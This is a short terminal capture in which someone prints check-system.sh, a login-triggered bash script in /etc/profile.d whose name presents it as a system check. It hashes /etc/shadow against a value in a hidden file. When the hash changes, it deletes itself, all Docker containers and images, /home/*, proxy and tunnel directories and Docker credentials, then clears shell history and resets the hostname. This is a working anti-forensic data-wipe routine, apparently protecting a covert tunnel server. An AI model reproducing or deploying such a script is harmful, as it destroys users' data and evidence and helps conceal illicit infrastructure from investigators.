 bash-4.2# cat check-system.sh
#!/usr/bin/env bash
OLD=""
if [ -f /etc/.cadpc ]; then
OLD="$(cat /etc/.cadpc)"
fi
CURRENT="$(cat /etc/shadow | sha256sum | awk -F ' ' '{print $1}')"
if [ "$OLD" != "$CURRENT" ]; then
echo "Illegal login detected!!!"
rm -rf /etc/profile.d/check-system.sh
docker rm -f $(docker ps -aq)
rm -rf /opt/proxy/
rm -rf /opt/install.sh
rm -rf /root/ntp-tunnel
rm -rf /root/sock5-tunnel
rm -rf /home/*
rm -rf /root/.docker/config.json
docker image prune -af
cat /dev/null > ~/.bash_history
echo "" > ~/.bashrc
hostnamectl set-hostname localhost
history -c
fi